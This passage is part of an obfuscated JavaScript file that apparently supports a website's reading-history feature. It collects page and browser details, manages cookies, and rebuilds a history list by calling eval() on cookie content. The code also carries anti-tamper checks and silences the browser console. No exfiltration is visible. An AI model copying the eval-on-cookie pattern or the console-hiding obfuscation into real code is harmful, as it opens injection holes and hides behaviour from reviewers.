if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return 